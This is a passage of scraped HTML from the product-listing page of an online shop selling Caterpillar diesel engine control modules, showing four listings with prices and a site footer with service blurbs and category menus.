                    <div class="product-inner">
        <div class="product-thumb images tooltip-wrap tooltip-top">
                <div class="thumb-wrapper" >
            <a class="thumb-link hover- woocommerce-product-gallery__image"
               href="http://dieselecmstore.com/product/caterpillar-2405303-ecm/">
                <figure class="primary-thumb"><img width="230" height="230" src="http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0431-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" loading="lazy" /></figure>            </a>
                    </div>
                <div class="group-button style-1">
            <a href="#" class="button yith-wcqv-button" data-product_id="5593">Quick View</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5593  wishlist-fragment on-first-load"
	data-fragment-ref="5593"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5593,&quot;parent_product_id&quot;:5593,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;main-icon-wishlist-2 ovic-wl-icon&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5593&#038;_wpnonce=7f4d782dec"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5593"
		data-product-type="simple"
		data-original-product-id="5593"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa main-icon-wishlist-2 ovic-wl-icon"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="http://dieselecmstore.com?action=yith-woocompare-add-product&id=5593" class="compare" data-product_id="5593" rel="nofollow">Compare</a></div>        </div>
    </div>
    <div class="product-info equal-elem">
        <h2 class="product-title"><a href="http://dieselecmstore.com/product/caterpillar-2405303-ecm/">Caterpillar 2405303 ecm</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>800.00</bdi></span></span>
    </div>
    <div class="group-hover">
        <span class="add-to-cart" data-title="Add to cart"><a href="http://dieselecmstore.com/product/perkins-2306-generator-ecm-50hz-60hz/?add-to-cart=5593" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5593" data-product_sku="" aria-label="Add &ldquo;Caterpillar 2405303 ecm&rdquo; to your cart" rel="nofollow">Add to cart</a></span>    </div>
</div>
                </div>

            
                                <div class="product-item style-03 product type-product post-5583 status-publish first instock product_cat-all-ecm product_cat-caterpillar-ecm has-post-thumbnail shipping-taxable purchasable product-type-simple">
                    <div class="product-inner">
        <div class="product-thumb images tooltip-wrap tooltip-top">
                <div class="thumb-wrapper" >
            <a class="thumb-link hover- woocommerce-product-gallery__image"
               href="http://dieselecmstore.com/product/caterpillar-ecm-256-1159/">
                <figure class="primary-thumb"><img width="230" height="230" src="http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0390-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" loading="lazy" /></figure>            </a>
                    </div>
                <div class="group-button style-1">
            <a href="#" class="button yith-wcqv-button" data-product_id="5583">Quick View</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5583  wishlist-fragment on-first-load"
	data-fragment-ref="5583"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5583,&quot;parent_product_id&quot;:5583,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;main-icon-wishlist-2 ovic-wl-icon&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5583&#038;_wpnonce=7f4d782dec"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5583"
		data-product-type="simple"
		data-original-product-id="5583"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa main-icon-wishlist-2 ovic-wl-icon"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="http://dieselecmstore.com?action=yith-woocompare-add-product&id=5583" class="compare" data-product_id="5583" rel="nofollow">Compare</a></div>        </div>
    </div>
    <div class="product-info equal-elem">
        <h2 class="product-title"><a href="http://dieselecmstore.com/product/caterpillar-ecm-256-1159/">Caterpillar Ecm 256-1159</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000.00</bdi></span></span>
    </div>
    <div class="group-hover">
        <span class="add-to-cart" data-title="Add to cart"><a href="http://dieselecmstore.com/product/perkins-2306-generator-ecm-50hz-60hz/?add-to-cart=5583" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5583" data-product_sku="" aria-label="Add &ldquo;Caterpillar Ecm 256-1159&rdquo; to your cart" rel="nofollow">Add to cart</a></span>    </div>
</div>
                </div>

            
                                <div class="product-item style-03 product type-product post-5603 status-publish instock product_cat-all-ecm product_cat-caterpillar-c15-ecm product_cat-caterpillar-ecm has-post-thumbnail shipping-taxable purchasable product-type-simple">
                    <div class="product-inner">
        <div class="product-thumb images tooltip-wrap tooltip-top">
                <div class="thumb-wrapper" >
            <a class="thumb-link hover- woocommerce-product-gallery__image"
               href="http://dieselecmstore.com/product/caterpillar-c15-ecm-6nz/">
                <figure class="primary-thumb"><img width="230" height="230" src="http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0427-1-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" loading="lazy" /></figure>            </a>
                    </div>
                <div class="group-button style-1">
            <a href="#" class="button yith-wcqv-button" data-product_id="5603">Quick View</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5603  wishlist-fragment on-first-load"
	data-fragment-ref="5603"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5603,&quot;parent_product_id&quot;:5603,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;main-icon-wishlist-2 ovic-wl-icon&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5603&#038;_wpnonce=7f4d782dec"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5603"
		data-product-type="simple"
		data-original-product-id="5603"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa main-icon-wishlist-2 ovic-wl-icon"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="http://dieselecmstore.com?action=yith-woocompare-add-product&id=5603" class="compare" data-product_id="5603" rel="nofollow">Compare</a></div>        </div>
    </div>
    <div class="product-info equal-elem">
        <h2 class="product-title"><a href="http://dieselecmstore.com/product/caterpillar-c15-ecm-6nz/">CATERPILLAR C15 ECM 6NZ</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000.00</bdi></span></span>
    </div>
    <div class="group-hover">
        <span class="add-to-cart" data-title="Add to cart"><a href="http://dieselecmstore.com/product/perkins-2306-generator-ecm-50hz-60hz/?add-to-cart=5603" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5603" data-product_sku="" aria-label="Add &ldquo;CATERPILLAR C15 ECM 6NZ&rdquo; to your cart" rel="nofollow">Add to cart</a></span>    </div>
</div>
                </div>

            
                                <div class="product-item style-03 product type-product post-5588 status-publish instock product_cat-all-ecm product_cat-caterpillar-ecm has-post-thumbnail shipping-taxable purchasable product-type-simple">
                    <div class="product-inner">
        <div class="product-thumb images tooltip-wrap tooltip-top">
                <div class="thumb-wrapper" >
            <a class="thumb-link hover- woocommerce-product-gallery__image"
               href="http://dieselecmstore.com/product/3722901-caterpillar-engine-controller-ecm-372-2901-unprogrammed/">
                <figure class="primary-thumb"><img width="230" height="230" src="http://dieselecmstore.com/wp-content/uploads/2023/03/DSC_0432-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" loading="lazy" /></figure>            </a>
                    </div>
                <div class="group-button style-1">
            <a href="#" class="button yith-wcqv-button" data-product_id="5588">Quick View</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5588  wishlist-fragment on-first-load"
	data-fragment-ref="5588"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5588,&quot;parent_product_id&quot;:5588,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;main-icon-wishlist-2 ovic-wl-icon&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5588&#038;_wpnonce=7f4d782dec"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5588"
		data-product-type="simple"
		data-original-product-id="5588"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa main-icon-wishlist-2 ovic-wl-icon"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="http://dieselecmstore.com?action=yith-woocompare-add-product&id=5588" class="compare" data-product_id="5588" rel="nofollow">Compare</a></div>        </div>
    </div>
    <div class="product-info equal-elem">
        <h2 class="product-title"><a href="http://dieselecmstore.com/product/3722901-caterpillar-engine-controller-ecm-372-2901-unprogrammed/">3722901 Caterpillar Engine Controller ECM 372-2901 Unprogrammed</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,600.00</bdi></span></span>
    </div>
    <div class="group-hover">
        <span class="add-to-cart" data-title="Add to cart"><a href="http://dieselecmstore.com/product/perkins-2306-generator-ecm-50hz-60hz/?add-to-cart=5588" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5588" data-product_sku="" aria-label="Add &ldquo;3722901 Caterpillar Engine Controller ECM 372-2901 Unprogrammed&rdquo; to your cart" rel="nofollow">Add to cart</a></span>    </div>
</div>
                </div>

            
            
        </div>

    </section>

</div>



		
	</main>
</div>

	</div><!-- .site-content-contain -->
<div class="container">
    </div>

<a href="#" class="backtotop action-to-top"></a>                                        <footer class="footer footer-02">
                        <div class="container">		<div data-elementor-type="wp-post" data-elementor-id="862" class="elementor elementor-862">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-74810cf0 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="74810cf0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5cff8c8f col-md-4 col-xs-6 col-ts-12 none" data-id="5cff8c8f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-27bd24f9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default none elementor-has-width" data-id="27bd24f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54ac66dd none" data-id="54ac66dd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4ca48f49 main-color elementor-view-default none elementor-widget elementor-widget-icon" data-id="4ca48f49" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class=" main-icon-shipping"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-707a96c6 none" data-id="707a96c6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-676d68dd none elementor-widget elementor-widget-heading" data-id="676d68dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">FAST DELIVERY</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-663c6238 none elementor-widget elementor-widget-heading" data-id="663c6238" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">FAST SHIPING BY DHL</p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-440df5fc col-md-4 col-xs-6 col-ts-12 none" data-id="440df5fc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-58651084 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default none elementor-has-width" data-id="58651084" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-612924b9 none" data-id="612924b9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5de9164d main-color elementor-view-default none elementor-widget elementor-widget-icon" data-id="5de9164d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class=" main-icon-payment"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7bce92 none" data-id="4f7bce92" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-77b5addf none elementor-widget elementor-widget-heading" data-id="77b5addf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">SAFE PAYMENT</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4d265954 none elementor-widget elementor-widget-heading" data-id="4d265954" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">100% secure payment</p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-76ec5fdc col-md-4 col-xs-6 col-ts-12 none" data-id="76ec5fdc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-74169fa1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default none elementor-has-width" data-id="74169fa1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4378fc14 none" data-id="4378fc14" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-53472a9a main-color elementor-view-default none elementor-widget elementor-widget-icon" data-id="53472a9a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class=" main-icon-help-center"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-39dd1aaa none" data-id="39dd1aaa" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-66ed5e55 none elementor-widget elementor-widget-heading" data-id="66ed5e55" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">24/7 HELP CENTER</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-15d66a58 none elementor-widget elementor-widget-heading" data-id="15d66a58" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Delicated 24/7 support</p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7301d545 col-md-4 col-xs-6 col-ts-12 none" data-id="7301d545" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4b660108 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default none elementor-has-width" data-id="4b660108" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5035094 none" data-id="5035094" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1270042e main-color elementor-view-default none elementor-widget elementor-widget-icon" data-id="1270042e" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class=" main-icon-save-money"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d2352e4 none" data-id="d2352e4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fffb1c1 none elementor-widget elementor-widget-heading" data-id="fffb1c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">SHOP WITH CONFIDENCE</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1c96ccd5 none elementor-widget elementor-widget-heading" data-id="1c96ccd5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">If goods have problems</p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e605540 col-md-4 col-xs-6 col-ts-12 none" data-id="e605540" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-38874db elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default none elementor-has-width" data-id="38874db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c246063 none" data-id="c246063" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-98c0b6c main-color elementor-view-default none elementor-widget elementor-widget-icon" data-id="98c0b6c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class=" main-icon-credit-card"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8e861da none" data-id="8e861da" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-756a78c none elementor-widget elementor-widget-heading" data-id="756a78c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">FRIENDLY SERVICES</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-d9ec2e4 none elementor-widget elementor-widget-heading" data-id="d9ec2e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">30 day satisfaction guarantee</p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4e1cd977 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="4e1cd977" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9ef9401 none" data-id="9ef9401" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e08d687 elementor-widget-divider--view-line none elementor-widget elementor-widget-divider" data-id="e08d687" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7340a009 none" data-id="7340a009" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3780d6be elementor-hidden-tablet elementor-hidden-mobile none elementor-widget elementor-widget-heading" data-id="3780d6be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">About Diesel ECM Store</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-7a32f17f elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-hidden-tablet elementor-hidden-mobile none elementor-widget elementor-widget-heading" data-id="7a32f17f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">We work on the market for over 20 years. We sale only original parts and gained confidence in 320k + clients. Buy from Diesel ECM Store</p>		</div>
				</div>
				<div class="elementor-element elementor-element-b15249c elementor-shape-circle elementor-hidden-tablet elementor-hidden-mobile e-grid-align-left elementor-grid-0 none elementor-widget elementor-widget-social-icons" data-id="b15249c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-7b5a67e" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8d2373c" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-0403e4b" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-26ef05d" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5c5506a4 elementor-widget__width-initial none elementor-widget elementor-widget-spacer" data-id="5c5506a4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-3580b987 col-sm-4 col-xs-12 none" data-id="3580b987" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-45ab3575 none elementor-widget elementor-widget-ovic_menu" data-id="45ab3575" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Footer - My Account">
            <div class="widget widget_nav_menu"><h3 class="widget-title">My Account</h3><div class="ovic-menu-wapper horizontal"><ul id="menu-footer-my-account" class="menu ovic-menu"><li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-661"><a href="http://dieselecmstore.com/shop/" data-megamenu="0">Product Support</a></li>
<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="http://dieselecmstore.com/checkout/" data-megamenu="0">Checkout</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="http://dieselecmstore.com/cart/" data-megamenu="0">Shopping Cart</a></li>
<li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a href="http://dieselecmstore.com/wishlist/" data-megamenu="0">Wishlist</a></li>
<li id="menu-item-655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="http://dieselecmstore.com/terms-conditions/" data-megamenu="0">Terms &#038; Conditions</a></li>
</ul></div></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f43fff6 col-sm-4 col-xs-12 none" data-id="5f43fff6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2b6f67f1 none elementor-widget elementor-widget-ovic_menu" data-id="2b6f67f1" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Catagury">
            <div class="widget widget_nav_menu"><h3 class="widget-title">Categories</h3><div class="ovic-menu-wapper horizontal"><ul id="menu-catagury" class="menu ovic-menu"><li id="menu-item-6149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6149"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/" data-megamenu="0">Caterpillar ECM</a></li>
<li id="menu-item-6150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6150"><a href="http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/" data-megamenu="0">Cummins ECM</a></li>
<li id="menu-item-6151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6151"><a href="http://dieselecmstore.com/product-category/all-ecm/perkins/" data-megamenu="0">Perkins</a></li>
<li id="menu-item-6152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6152"><a href="http://dieselecmstore.com/product-category/all-ecm/international-ecm/" data-megamenu="0">International ECM</a></li>
<li id="menu-item-6153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6153"><a href="http://dieselecmstore.com/product-category/all-ecm/john-deere/" data-megamenu="0">John Deere</a></li>
</ul></div></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-564dea89 col-sm-4 col-xs-12 none" data-id="564dea89" data-element_type="column">
